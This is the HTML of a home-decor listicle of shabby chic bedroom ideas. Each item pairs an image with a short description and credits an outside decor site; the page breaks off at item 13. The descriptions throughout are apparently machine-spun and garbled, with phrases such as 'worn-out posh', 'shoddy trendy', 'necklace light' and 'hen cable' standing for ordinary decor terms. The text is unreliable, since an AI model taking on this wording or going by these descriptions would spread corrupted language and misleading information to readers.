					<a href="https://easydecor101.com/"><img src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>				
									<div class="main-nav-social">
						<div class="inner-header-social">
																																			</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-12318" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/bedroom-ideas/"  rel="category tag">Bedroom Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">20  Superb Shabby Chic Bedroom Ideas</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-10-26T18:19:17+00:00">October 26, 2024</time>		</div>
							<div class="post-box-meta-single">
													<span><time class="entry-date published" datetime="2024-10-26T18:19:17+00:00">October 26, 2024</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-30-shabby-chic-bedroom-decorating-ideas-decoholic-of-shabby-chic-bedroom-ideas.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://easydecor101.com/wp-content/themes/soledad/images/penci2-holder.png" alt="Shabby Chic Bedroom Ideas Unique 30 Shabby Chic Bedroom Decorating Ideas Decoholic" title="Shabby Chic Bedroom Ideas Unique 30 Shabby Chic Bedroom Decorating Ideas Decoholic" data-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-30-shabby-chic-bedroom-decorating-ideas-decoholic-of-shabby-chic-bedroom-ideas.jpg">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_30_Shabby_Chic_Bedroom_Decorating_Ideas_Decoholic">1. 30 Shabby Chic Bedroom Decorating Ideas Decoholic</a></li><li><a href="#2_33_Cute_And_Simple_Shabby_Chic_Bedroom_Decorating_Ideas">2. 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</a></li><li><a href="#3_30_Shabby_Chic_Bedroom_Decorating_Ideas_Decoholic">3. 30 Shabby Chic Bedroom Decorating Ideas Decoholic</a></li><li><a href="#4_33_Sweet_Shabby_Chic_Bedroom_Decor_Ideas">4. 33 Sweet Shabby Chic Bedroom Décor Ideas</a></li><li><a href="#5_33_Cute_And_Simple_Shabby_Chic_Bedroom_Decorating_Ideas">5. 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</a></li><li><a href="#6_30_Cool_Shabby_Chic_Bedroom_Decorating_Ideas_For">6. 30 Cool Shabby Chic Bedroom Decorating Ideas For</a></li><li><a href="#7_33_Cute_And_Simple_Shabby_Chic_Bedroom_Decorating_Ideas">7. 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</a></li><li><a href="#8_30_Shabby_Chic_Bedroom_Decorating_Ideas_Decoholic">8. 30 Shabby Chic Bedroom Decorating Ideas Decoholic</a></li><li><a href="#9_Cute_Looking_Shabby_Chic_Bedroom_Ideas">9. Cute Looking Shabby Chic Bedroom Ideas</a></li><li><a href="#10_How_to_DIY_shabby_chic_bedroom_decor_ideas_2017">10. How to DIY shabby chic bedroom decor ideas 2017</a></li><li><a href="#11_33_Sweet_Shabby_Chic_Bedroom_Decor_Ideas">11. 33 Sweet Shabby Chic Bedroom Décor Ideas</a></li><li><a href="#12_25_Shabby_Chic_Style_Bedroom_Design_Ideas_Decoration_Love">12. 25 Shabby Chic Style Bedroom Design Ideas Decoration Love</a></li><li><a href="#13_33_Cute_And_Simple_Shabby_Chic_Bedroom_Decorating_Ideas">13. 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</a></li><li><a href="#14_33_Cute_And_Simple_Shabby_Chic_Bedroom_Decorating_Ideas">14. 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</a></li><li><a href="#15_35_Best_Shabby_Chic_Bedroom_Design_and_Decor_Ideas_for_2017">15. 35 Best Shabby Chic Bedroom Design and Decor Ideas for 2017</a></li><li><a href="#16_35_Best_Shabby_Chic_Bedroom_Design_and_Decor_Ideas_for_2017">16. 35 Best Shabby Chic Bedroom Design and Decor Ideas for 2017</a></li><li><a href="#17_Add_Shabby_Chic_Touches_to_Your_Bedroom_Design_For">17. Add Shabby Chic Touches to Your Bedroom Design For</a></li><li><a href="#18_35_Best_Shabby_Chic_Bedroom_Design_and_Decor_Ideas_for_2020">18. 35 Best Shabby Chic Bedroom Design and Decor Ideas for 2020</a></li><li><a href="#19_30_Shabby_Chic_Bedroom_Ideas_Decor_and_Furniture_for">19. 30 Shabby Chic Bedroom Ideas Decor and Furniture for</a></li><li><a href="#20_35_Best_Shabby_Chic_Bedroom_Design_and_Decor_Ideas_for_2017">20. 35 Best Shabby Chic Bedroom Design and Decor Ideas for 2017</a></li></ul></div>
<br />
<b>20 Superb Shabby Chic Bedroom Ideas<br />
</b>.Worn-out posh bedroom designs give your space a comfy, homey feeling. Their mix of womanly touches as well as rustic, classic accents makes your area look absolutely unique! The listing of shabby chic bedroom ideas below has lots of DIYs and motivation for turning your bed room from simple to quaint.</p>
<p>&nbsp;</p>
<h2><span id="1_30_Shabby_Chic_Bedroom_Decorating_Ideas_Decoholic">1. 30 Shabby Chic Bedroom Decorating Ideas Decoholic</span></h2>
<p><img title="30 shabby chic bedroom decorating ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-30-shabby-chic-bedroom-decorating-ideas-decoholic-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-30-shabby-chic-bedroom-decorating-ideas-decoholic-of-shabby-chic-bedroom-ideas.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 30 Shabby Chic Bedroom Decorating Ideas Decoholic</b>. Source Image: <a href="http://decoholic.org/wp-content/uploads/2013/08/shabby-chic-decor-28-bedroom-ideas.jpg" target="_blank" rel="noopener noreferrer">decoholic.org</a>. Visit this site for details: <a href="http://decoholic.org/2013/08/17/30-shabby-chic-bedroom-decorating-ideas/" target="_blank" rel="noopener noreferrer">decoholic.org</a></p>
<p>The good-looking natural leather headboard that supports this bed room was a wrestling floor covering in its past life. And also the fresh layer of white paint, fine-tuned bronze as well as black sconces, and also fresh bedding make it impossible to recognize that this area was previously a run-down barn.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_33_Cute_And_Simple_Shabby_Chic_Bedroom_Decorating_Ideas">2. 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</span></h2>
<p><img title="33 cute and simple shabby chic bedroom decorating ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-elegant-33-cute-and-simple-shabby-chic-bedroom-decorating-ideas-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-elegant-33-cute-and-simple-shabby-chic-bedroom-decorating-ideas-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</b>. Source Image: <a href="https://i1.wp.com/www.ecstasycoffee.com/wp-content/uploads/2016/08/Beautiful-Romantic-Shabby-Chic-Bedroom.jpg" target="_blank" rel="noopener noreferrer">www.ecstasycoffee.com</a>. Visit this site for details: <a href="http://www.ecstasycoffee.com/33-cute-and-simple-shabby-chic-bedroom-decorating-ideas/" target="_blank" rel="noopener noreferrer">www.ecstasycoffee.com</a></p>
<p>With layers of laidback linens in a selection of hues, this bedroom emanates warmth as well as an ageless taste. The tall upholstered head board generates some bright, lively tones while sticking to the troubled personality of French country design. The big necklace light likewise plays with percentage, highlighting the elaborately high head board.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_30_Shabby_Chic_Bedroom_Decorating_Ideas_Decoholic">3. 30 Shabby Chic Bedroom Decorating Ideas Decoholic</span></h2>
<p><img title="30 shabby chic bedroom decorating ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-awesome-30-shabby-chic-bedroom-decorating-ideas-decoholic-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-awesome-30-shabby-chic-bedroom-decorating-ideas-decoholic-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 30 Shabby Chic Bedroom Decorating Ideas Decoholic</b>. Source Image: <a href="http://decoholic.org/wp-content/uploads/2013/08/shabby-chic-decor-16-bedroom-ideas.jpg" target="_blank" rel="noopener noreferrer">decoholic.org</a>. Visit this site for details: <a href="http://decoholic.org/2013/08/17/30-shabby-chic-bedroom-decorating-ideas/" target="_blank" rel="noopener noreferrer">decoholic.org</a></p>
<p>The bedroom in designer Janie Molster&#8217;s house is anchored by a significant suzani behind the remarkable pink velvet head board. Those curtains contribute to the feeling of volume, heat, as well as energy, while the tidy bed linens and also timeless chairs bring in an ageless touch. The house is a 1907 farmhouse in Richmond, Virginia, so a split shoddy trendy strategy was all-natural yet it additionally really feels individual and contemporary.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/accent-wall-small-bedroom/" target="_blank" rel="nofollow" class="u3de498df4e2a836779f64c3cdf156586"><!-- INLINE RELATED POSTS 1/3 //--><style> .u3de498df4e2a836779f64c3cdf156586 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u3de498df4e2a836779f64c3cdf156586:active, .u3de498df4e2a836779f64c3cdf156586:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3de498df4e2a836779f64c3cdf156586 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3de498df4e2a836779f64c3cdf156586 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3de498df4e2a836779f64c3cdf156586 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3de498df4e2a836779f64c3cdf156586:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">35 Perfect Examples Of Stylish Accent Wall Small Bedroom</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="4_33_Sweet_Shabby_Chic_Bedroom_Decor_Ideas">4. 33 Sweet Shabby Chic Bedroom Décor Ideas</span></h2>
<p><img title="33 sweet shabby chic bedroom decor ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-awesome-33-sweet-shabby-chic-bedroom-decor-ideas-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-awesome-33-sweet-shabby-chic-bedroom-decor-ideas-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 33 Sweet Shabby Chic Bedroom Décor Ideas</b>. Source Image: <a href="http://www.digsdigs.com/photos/sweet-shabby-chic-bedroom-decor-ideas-4.jpg" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a>. Visit this site for details: <a href="http://www.digsdigs.com/33-sweet-shabby-chic-bedroom-decor-ideas/" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a></p>
<p>There&#8217;s a particular angelic feel to attic rooms due to the one-of-a-kind building lines, making them the ideal location for a calm shabby stylish bedroom. Enhance with loosened linens, a mesh necklace light (fancy accents are a shabby elegant staple), as well as a classic rug for a pop of color.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_33_Cute_And_Simple_Shabby_Chic_Bedroom_Decorating_Ideas">5. 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</span></h2>
<p><img title="33 cute and simple shabby chic bedroom decorating ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-lovely-33-cute-and-simple-shabby-chic-bedroom-decorating-ideas-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-lovely-33-cute-and-simple-shabby-chic-bedroom-decorating-ideas-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</b>. Source Image: <a href="https://i0.wp.com/www.ecstasycoffee.com/wp-content/uploads/2016/08/Pastel-Blue-And-Pink-Bedroom-In-Shabby-Chic-Style.jpg" target="_blank" rel="noopener noreferrer">www.ecstasycoffee.com</a>. Visit this site for details: <a href="https://www.ecstasycoffee.com/33-cute-and-simple-shabby-chic-bedroom-decorating-ideas/" target="_blank" rel="noopener noreferrer">www.ecstasycoffee.com</a></p>
<p>A gauzy canopy lined with a boundary of tassels wonderfully frameworks this shabby trendy bedroom created by Emily Henderson. The dangling plants likewise add a fresh, vibrant, and also relaxing power while the deep blue-green footrest generate a different state of mind.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_30_Cool_Shabby_Chic_Bedroom_Decorating_Ideas_For">6. 30 Cool Shabby Chic Bedroom Decorating Ideas For</span></h2>
<p><img title="cool shabby chic bedroom decorating ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-beautiful-30-cool-shabby-chic-bedroom-decorating-ideas-for-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-beautiful-30-cool-shabby-chic-bedroom-decorating-ideas-for-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 30 Cool Shabby Chic Bedroom Decorating Ideas For</b>. Source Image: <a href="https://i2.wp.com/forcreativejuice.com/wp-content/uploads/2016/05/shabby-chic-bedrooms/1-shabby-chic-bedrooms.jpg?w=600" target="_blank" rel="noopener noreferrer">forcreativejuice.com</a>. Visit this site for details: <a href="http://forcreativejuice.com/cool-shabby-chic-bedroom-decorating-ideas/" target="_blank" rel="noopener noreferrer">forcreativejuice.com</a></p>
<p>For an easy accent item on a tabletop, desktop or shelf in your room, discover a glass vase with a sophisticated and easy style. Fill up the vase with textile or real flowers of your selection, although a couple of pink roses are ideal to attain a shoddy stylish search in your bedroom.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_33_Cute_And_Simple_Shabby_Chic_Bedroom_Decorating_Ideas">7. 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</span></h2>
<p><img title="33 cute and simple shabby chic bedroom decorating ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-lovely-33-cute-and-simple-shabby-chic-bedroom-decorating-ideas-of-shabby-chic-bedroom-ideas-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-lovely-33-cute-and-simple-shabby-chic-bedroom-decorating-ideas-of-shabby-chic-bedroom-ideas-1.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</b>. Source Image: <a href="https://i0.wp.com/www.ecstasycoffee.com/wp-content/uploads/2016/08/Vintage-White-Bedroom-Decorating-Idea.jpg" target="_blank" rel="noopener noreferrer">www.ecstasycoffee.com</a>. Visit this site for details: <a href="https://www.ecstasycoffee.com/33-cute-and-simple-shabby-chic-bedroom-decorating-ideas/" target="_blank" rel="noopener noreferrer">www.ecstasycoffee.com</a></p>
<p>Find a location to keep all of your extra linens, while bringing a touch of vintage appeal to your bedroom with this upcycled amoire. The classy describing on the top of the amoire, paired with a fresh coat of white paint, makes this item both simple and also fancy. For an extra vintage panache, cover the opening with hen cable.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_30_Shabby_Chic_Bedroom_Decorating_Ideas_Decoholic">8. 30 Shabby Chic Bedroom Decorating Ideas Decoholic</span></h2>
<p><img title="30 shabby chic bedroom decorating ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-30-shabby-chic-bedroom-decorating-ideas-decoholic-of-shabby-chic-bedroom-ideas-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-30-shabby-chic-bedroom-decorating-ideas-decoholic-of-shabby-chic-bedroom-ideas-1.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 30 Shabby Chic Bedroom Decorating Ideas Decoholic</b>. Source Image: <a href="http://decoholic.org/wp-content/uploads/2013/08/shabby-chic-decor-17-bedroom-ideas.jpg" target="_blank" rel="noopener noreferrer">decoholic.org</a>. Visit this site for details: <a href="http://decoholic.org/2013/08/17/30-shabby-chic-bedroom-decorating-ideas/" target="_blank" rel="noopener noreferrer">decoholic.org</a></p>
<p>When decorating your shabby posh bed room, including some floral style is never ever a negative idea. This vintage frame is the excellent complement to a material or fresh flower arrangement. For a straightforward look, usage white paint and also a plan of white blossoms, after that add a cozy quote for an included comfort variable.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Cute_Looking_Shabby_Chic_Bedroom_Ideas">9. Cute Looking Shabby Chic Bedroom Ideas</span></h2>
<p><img title="shabby chic bedroom ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-new-cute-looking-shabby-chic-bedroom-ideas-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-new-cute-looking-shabby-chic-bedroom-ideas-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from Cute Looking Shabby Chic Bedroom Ideas</b>. Source Image: <a href="http://decozilla.com/wp-content/uploads/2013/01/shabby-chic-bedroom.jpg" target="_blank" rel="noopener noreferrer">decozilla.com</a>. Visit this site for details: <a href="http://decozilla.com/2013/02/shabby-chic-bedroom-ideas/" target="_blank" rel="noopener noreferrer">decozilla.com</a></p>
<p>Also old kitchen tools can be made into an attractive decor item for your room. Use an old tin coffee pot as a vase for a rather flower plan, such as this collection of white as well as pink peonies. The tin material adds a rustic element to the fragile nature of the flowers, making it the best shoddy posh combination.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/pink-shabby-chic-bedroom/" target="_blank" rel="nofollow" class="u8ff3260e1e9ba03a448d63648c13c8de"><!-- INLINE RELATED POSTS 2/3 //--><style> .u8ff3260e1e9ba03a448d63648c13c8de { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u8ff3260e1e9ba03a448d63648c13c8de:active, .u8ff3260e1e9ba03a448d63648c13c8de:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8ff3260e1e9ba03a448d63648c13c8de { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8ff3260e1e9ba03a448d63648c13c8de .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8ff3260e1e9ba03a448d63648c13c8de .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8ff3260e1e9ba03a448d63648c13c8de:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Of the Hottest Pink Shabby Chic Bedroom</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="10_How_to_DIY_shabby_chic_bedroom_decor_ideas_2017">10. How to DIY shabby chic bedroom decor ideas 2017</span></h2>
<p><img title="watch v=0qwjs 16sp0" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-best-of-how-to-diy-shabby-chic-bedroom-decor-ideas-2017-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-best-of-how-to-diy-shabby-chic-bedroom-decor-ideas-2017-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from How to DIY shabby chic bedroom decor ideas 2017</b>. Source Image: <a href="https://i.ytimg.com/vi/0qwjs-16sp0/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=0qwjs-16sp0" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>In the past, Worn-out Posh took womanly to the maximum with a veritable surge of pink, flowers, beads and ruffles. In today s updated appearance, the appearance is far more matched to a room shown a guy. While the distressed wood, painted furnishings, flower prints, soft palette and also comfortable materials are still present, they aren t outrageous any longer, making the design even more flexible and also attractive to both sexes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_33_Sweet_Shabby_Chic_Bedroom_Decor_Ideas">11. 33 Sweet Shabby Chic Bedroom Décor Ideas</span></h2>
<p><img title="33 sweet shabby chic bedroom decor ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-lovely-33-sweet-shabby-chic-bedroom-decor-ideas-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-lovely-33-sweet-shabby-chic-bedroom-decor-ideas-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 33 Sweet Shabby Chic Bedroom Décor Ideas</b>. Source Image: <a href="http://www.digsdigs.com/photos/sweet-shabby-chic-bedroom-decor-ideas-3.jpg" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a>. Visit this site for details: <a href="http://www.digsdigs.com/33-sweet-shabby-chic-bedroom-decor-ideas/" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a></p>
<p>A pure-white bedroom really feels really tranquil as well as relaxing, yet it can be sterile if not done. Thankfully, an all-white Shoddy Chic bedroom has just adequate appearance, interesting lines and also touches of romance to keep the look inviting and calm, without a trace of starkness or the blues. Take a look at the room revealed right here; the ornate, architectural residue head board is wonderful, as are the light fixtures as well as home furnishings, however the simpleness of the combination and the lack of pattern maintains the total ambiance sophisticated and peaceful.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_25_Shabby_Chic_Style_Bedroom_Design_Ideas_Decoration_Love">12. 25 Shabby Chic Style Bedroom Design Ideas Decoration Love</span></h2>
<p><img title="25 shabby chic style bedroom design ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-25-shabby-chic-style-bedroom-design-ideas-decoration-love-of-shabby-chic-bedroom-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-25-shabby-chic-style-bedroom-design-ideas-decoration-love-of-shabby-chic-bedroom-ideas.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
 from 25 Shabby Chic Style Bedroom Design Ideas Decoration Love</b>. Source Image: <a href="http://www.decorationlove.com/wp-content/uploads/2016/04/Square-White-Shabby-Chic-Style-Bedroom-Design.jpg" target="_blank" rel="noopener noreferrer">www.decorationlove.com</a>. Visit this site for details: <a href="http://www.decorationlove.com/25-shabby-chic-style-bedroom-design-ideas/" target="_blank" rel="noopener noreferrer">www.decorationlove.com</a></p>
<p>Shabby elegant bedrooms are all concerning welcoming your nostalgic side and taking a cost-effective approach to create an elegant, comfy, based haven. Review on for 26 shabby stylish bed room concepts, designer instances, and also shopping tips to aid you develop your dream area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_33_Cute_And_Simple_Shabby_Chic_Bedroom_Decorating_Ideas">13. 33 Cute And Simple Shabby Chic Bedroom Decorating Ideas</span></h2>
<p><img title="33 cute and simple shabby chic bedroom decorating ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-lovely-33-cute-and-simple-shabby-chic-bedroom-decorating-ideas-of-shabby-chic-bedroom-ideas-2.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/shabby-chic-bedroom-ideas/" data-jpibfi-post-title="20  Superb Shabby Chic Bedroom Ideas" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-lovely-33-cute-and-simple-shabby-chic-bedroom-decorating-ideas-of-shabby-chic-bedroom-ideas-2.jpg" ><br />
<b>Best Shabby Chic Bedroom Ideas<br />
